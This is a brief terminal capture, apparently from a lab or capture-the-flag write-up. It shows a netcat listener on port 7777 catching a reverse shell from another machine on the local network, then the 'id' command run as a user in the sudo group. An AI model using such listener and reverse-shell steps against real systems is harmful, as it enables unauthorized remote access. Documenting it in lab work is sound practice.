 root@nas:/home/admin# nc -nvlp 7777
listening on [any] 7777 ...
connect to [192.168.1.100] from (UNKNOWN) [192.168.1.50] 33944
bash: impossible de régler le groupe de processus du terminal (902): Ioctl() inapproprié pour un périphérique
bash: pas de contrôle de tâche dans ce shell
goldmin@rialto:~$ id
id
uid=1000(goldmin) gid=1000(goldmin) groupes=1000(goldmin),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),100(users),106(netdev),9